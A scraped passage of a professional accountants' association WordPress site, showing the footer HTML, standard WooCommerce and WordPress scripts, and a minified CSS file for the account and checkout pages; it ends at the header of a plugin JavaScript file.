<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://illinoisaccountants.com/resources/">Resources</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
</ul></div>                <!-- <ul>
                    <li><a href="https://illinoisaccountants.com/">Home</a></li>
                    <li><a href="https://illinoisaccountants.com/">About IAAI</a></li>
                    <li><a href="https://illinoisaccountants.com/">Join</a></li>
                    <li><a href="https://illinoisaccountants.com/">Seminars</a></li>
                    <li><a href="https://illinoisaccountants.com/">Resources</a></li>
                    <li><a href="https://illinoisaccountants.com/">Members Only</a></li>
                </ul> -->
            </div>
            <div class="foot_contact">
            	<h5>Contact us</h5>
<ul>
<li>IAAI Mailing Address:<br />
PO Box 9140<br />
Springfield, IL 62703</li>
<li>IAAI Office Address:<br />
3000 Professional Drive, Suite 200<br />
Springfield, IL 62703</li>
<li><a href="tel:(800) 222-2270">(800) 222-2270</a></li>
<li><a href="mailto:illinoisaccountants@gmail.com">illinoisaccountants@gmail.com</a></li>
<li><a href="tel:1-800-313-2274">Fax: 1-800-313-2274</a></li>
</ul>
            </div>
		</div>
	</div>
</footer>

<!-- Commercial Members -->
<section class="commercial_member">
	<div class="container">
		<h2>Commercial Members</h2>
		<div class="com_member_wrap">
											<a href="javascript:void(0);" target="_self">
					    					<img src="https://illinoisaccountants.com/wp-content/uploads/2023/09/B-10-Capital.png" alt="" />
									</a>
				
		</div>
	</div>
</section>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/illinoisaccountants/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/illinoisaccountants.com\/product\/contribution-to-iapac-fund\/#product","name":"Contribution to IAPAC*** Fund","url":"https:\/\/illinoisaccountants.com\/product\/contribution-to-iapac-fund\/","description":"( Optional )","sku":1852,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/illinoisaccountants.com\/product\/contribution-to-iapac-fund\/","seller":{"@type":"Organization","name":"Independent Accountants Association of Illinois","url":"https:\/\/illinoisaccountants.com"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	


<script src="https://illinoisaccountants.com/wp-content/cache/minify/fddaf.js"></script>

<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/1f540.js"></script>

<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/illinoisaccountants.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>



<script src="https://illinoisaccountants.com/wp-content/cache/minify/8fe8b.js"></script>

<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://illinoisaccountants.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>

<script src="https://illinoisaccountants.com/wp-content/cache/minify/66032.js"></script>

<script id="sv-wc-payment-gateway-payment-form-v5_10_8-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_8-js-extra
</script>


<script src="https://illinoisaccountants.com/wp-content/cache/minify/1a621.js"></script>

<script id="woocommerce-nyp-js-extra">
var woocommerce_nyp_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","annual_price_factors":{"day":"365","week":"52","month":"12","year":"1"},"i18n_subscription_string":"%price / %period"};
//# sourceURL=woocommerce-nyp-js-extra
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/0630d.js"></script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://illinoisaccountants.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://illinoisaccountants.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- <script type="text/javascript">
	jQuery('.woocommerce div.product div.summary .subscription-details, .woocommerce-cart-form__cart-item.cart_item .subscription-details').each(function(i, v) {
	    jQuery(v).contents().eq(2).wrap('<span class="new"/>')
	});
</script> -->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Content Delivery Network via N/A
Minified using Disk

Served from: illinoisaccountants.com @ 2025-12-17 18:45:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://illinoisaccountants.com/wp-content/cache/minify/859f3.css
body_size: 2878
content:
.woocommerce-account
section.banner{display:none}li.product span.subscription-details
span.amount{display:none !important}.woocommerce-page
.page_wrapper{padding-top:25px;padding-bottom:25px}.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2{max-width:100%}.woocommerce-MyAccount-navigation a, .woocommerce-Addresses
a{color:#2e0077}.woocommerce .woocommerce-MyAccount-navigation
ul{margin-left:0;border-top:1px solid rgba(0, 0, 0, 0.05)}.woocommerce .woocommerce-MyAccount-navigation ul
li{list-style:none;border-bottom:1px solid rgba(0, 0, 0, 0.05);position:relative}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link
a{text-decoration:none;padding:0.875em 0;display:block;font-size:16px}.nyp-input{border:1px
solid #4a3826}.woocommerce-MyAccount-navigation ul li.is-active a::before{opacity:1}.woocommerce-MyAccount-navigation ul li a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;font-family:'Font Awesome 5 Free';font-weight:900;line-height:inherit;vertical-align:baseline;content:"\f15c";line-height:1.618;margin-left:0.5407911001em;width:1.41575em;text-align:right;float:right;opacity:0.25}.woocommerce-MyAccount-navigation ul li a:hover::before{opacity:1}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a::before{content:"\f3fd"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a::before{content:"\f291"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a::before{content:"\f1c6"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a::before{content:"\f015"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before{content:"\f09d"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a::before{content:"\f007"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:"\f2f5"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a::before{content:"\f021"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--members-area a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--members-area a::before{content:"\f023"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--back-to-memberships a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--back-to-memberships a::before{content:"\f0a8"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-content a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-content a::before{content:"\f023"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-products a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-products a::before{content:"\f07a"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-discounts a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-discounts a::before{content:"\f02c"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-notes a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-notes a::before{content:"\f075"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-details a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-details a::before{content:"\f013"}.woocommerce form .form-row
label{width:100%}span.woocommerce-input-wrapper,span.password-input{width:100%}.woocommerce form .show-password-input, .woocommerce-page form .show-password-input{top: .3em}.woocommerce button.button, .woocommerce input.button, .woocommerce
a.button{background-color:#2e0077 !important;border-color:#2e0077 !important;color:#fff}.woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce a.button:hover{background-color:#286090 !important;border-color:#204d74 !important;color:#fff}span.cart_sep{padding:0
5px}a.cart-contents{padding-left:10px}a.cart-contents::before{content:url("/wp-content/themes/illinoisaccountants/assets/images/cart_icon.png");position:relative;left:-8px}.term-24.woocommerce .page_wrapper, .post-type-archive-product.woocommerce .page_wrapper, .single-product.woocommerce
.page_wrapper{background:#e8deba}.woocommerce ul.products li.product a
img{display:none !important}.woocommerce ul.products li.product, .term-24.woocommerce-page ul.products
li.product{background:#fff;padding:15px;text-align:center}.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a3826 !important;font-family:'Roboto',sans-serif;font-weight:700;text-transform:uppercase;font-size:20px;line-height:24px}.woocommerce ul.products li.product
.price{color:#fff;font-size:13px;background:#4a3826;padding:30px
15px;border-radius:50%;height:120px;width:120px;margin:0
auto}.woocommerce ul.products li.product span.woocommerce-Price-amount.amount{display:block;font-weight:700;font-size:25px;margin:4px
0}.woocommerce ul.products li.product span.woocommerce-Price-currencySymbol{position:relative;font-size:13px;font-weight:300;top:-8px}.woocommerce ul.products li.product
a.button.add_to_cart_button{text-transform:uppercase;letter-spacing:0.9px;padding:12px;font-weight:normal;border-radius:0}.woocommerce ul.products li.product a.button.add_to_cart_button:hover{background:#4a3826 !important}.woocommerce ul.products li.product.post-313, .woocommerce ul.products li.product.post-311{display:none !important}.woocommerce ul.products li.product div.wc_short_desc
p{color:#858585;font-size:14px;font-family:'Roboto',sans-serif;line-height:normal}.woocommerce .woocommerce-ordering{display:none !important}.woocommerce .woocommerce-result-count{display:none !important}.woocommerce div.product div.images.woocommerce-product-gallery{display:none !important}.woocommerce div.product
div.summary{width:100%}.single-product.woocommerce
.product_meta{display:none !important}.single-product.woocommerce div.product .woocommerce-tabs
ul.tabs{display:none !important}.single-product.woocommerce div.product form.cart
.button{background:#281577;padding:12px;font-weight:normal;border-radius:0;font-size:14px;text-transform:capitalize;letter-spacing:1.2px}.single-product.woocommerce div.product form.cart .button:hover{background:#4a3826}.single-product.woocommerce span.woocommerce-Price-currencySymbol{font-weight:600;font-size:25px;top:0}.single-product.woocommerce div.product
p.price{color:#4a3826;font-weight:600;font-size:25px}.dark-blue-back{background:#2e0077;padding:15px;border-radius:3px;margin:15px
0}.dark-blue-back
p{color:#fff;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;padding:0}.woocommerce table.shop_table
thead{background:#2e0077 !important;color:#fff !important}div.term-description
a{color:#4a3826 !important;font-size:22px;font-weight:500;text-decoration:none}div.payment_box p.form-row{display:block}div.payment_box .sv-wc-payment-gateway-payment-form-manage-payment-methods{width:300px;max-width:100%}div.payment_box .form-row
label{display:inline !important}.tribe-block__tickets__item__attendee__fields__footer__divider{display:none}.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn{display:none !important}div.tribe-checkout-backlinks{padding:15px
0;font-size:16px}a.tribe-checkout-backlinks{padding-right:15px}label.checkbox-inline{position:relative;display:inline-block !important;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer;width:auto !important}.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px !important;margin:8px
0 0}.checkbox-inline+.checkbox-inline{margin-left:10px}label.user_member_directory_visibility{display:inline-block !important;width:auto !important;margin-right:10px}@media (max-width: 768px){.woocommerce-account
table.my_account_memberships{table-layout:auto}}@media (min-width: 768px){.woocommerce-account .woocommerce-MyAccount-navigation{width:21.7391304348%;float:left;margin-right:4.347826087%}.woocommerce-account .woocommerce-MyAccount-content{width:73.9130434783%;float:right}.col2-set.addresses .col-1{width:41.1764705882%;float:left;margin-right:5.8823529412%;max-width:100%}.col2-set.addresses .col-2{width:52.9411764706%;float:right;margin-right:0;max-width:100%}.addresses header.title
a{display:block;width:1em;height:1em;text-indent:-9999px;position:relative;padding:0.875em;margin-top:0.6180469716em;float:right;overflow:hidden}.addresses header.title a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;font-family:'Font Awesome 5 Free';font-weight:900;line-height:inherit;vertical-align:baseline;content:"\f044";line-height:1.618;position:absolute;top:0;left:0;height:100%;width:100%;text-align:center;text-indent:0}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:16px}}@media screen and (max-width: 600px){.woocommerce ul.products
li.product{float:none !important;width:80% !important;margin:2em
auto !important}}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-manage-payment-methods,#add_payment_method .sv-wc-payment-gateway-payment-form-manage-payment-methods{display:block;margin:1em 0;text-align:center}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method{display:inline-block;margin-bottom:.5em}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method .nickname,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method .nickname{margin-right:.5em}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method img,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method img{float:none;width:30px;height:20px;display:inline-block;margin-right:.5em;vertical-align:middle}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="text"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-form-nickname,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="text"],#add_payment_method input.js-sv-wc-payment-gateway-form-nickname{font-size:1.5em;padding:8px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus{box-shadow:0 0 .1875em #3498db}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified{border-color:#69bf29}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus{box-shadow:0 0 .1875em #69bf29}@media screen and (min-width: 330px){.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-cc-plain.svg");background-repeat:no-repeat;background-position:right 10px center;background-size:50px 31px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-visa.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-mastercard.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-dinersclub.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-maestro.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-jcb.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-amex.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-discover.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-visa-electron.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-cc-invalid.svg")}}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-check-hint,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-check-hint{margin:0 0 3px 2px;cursor:pointer}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check{margin:1em}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check img,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check img{min-height:135px}ul.payment_methods li div.sv-wc-payment-gateway-card-icons{vertical-align:middle;display:inline-block;margin-left:22px}ul.payment_methods li div.sv-wc-payment-gateway-card-icons img{float:left !important;margin:5px}.enr-subscribe-now-wrapper .enr-subscribe-forced{pointer-events:none}a.wcs-switch-link{display:table;margin-top:1em}.product .nyp-disabled,.wcopc .product-item .nyp-disabled{opacity:.2}.product .single_variation_wrap .nyp,.wcopc .product-item .single_variation_wrap .nyp{display:none}.product .single_variation_wrap .suggested-text,.wcopc .product-item .single_variation_wrap .suggested-text{margin-bottom:1.5em;display:inline-block}.product .nyp,.wcopc .product-item .nyp{margin-bottom:1.5em}.product .nyp label,.wcopc .product-item .nyp label{font-weight:700;display:block}.product .nyp .nyp-input,.wcopc .product-item .nyp .nyp-input{display:inline-block;margin-bottom:0;text-align:center;font-weight:700;min-width:10em}.product .nyp .minimum-price,.wcopc .product-item .nyp .minimum-price{margin:0;color:inherit;font-size:.75em;opacity:.7}.product .nyp .woocommerce-nyp-message,.wcopc .product-item .nyp .woocommerce-nyp-message{margin:1em 0!important}.product .nyp:after,.wcopc .product-item .nyp:after{content:"";display:table;clear:both}.woocommerce div.nyp-product.elementor form.cart{display:block!important}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://illinoisaccountants.com/wp-content/cache/minify/0630d.js
body_size: 2839
content:
/*! woocommerce-name-your-price 3.2.3 */

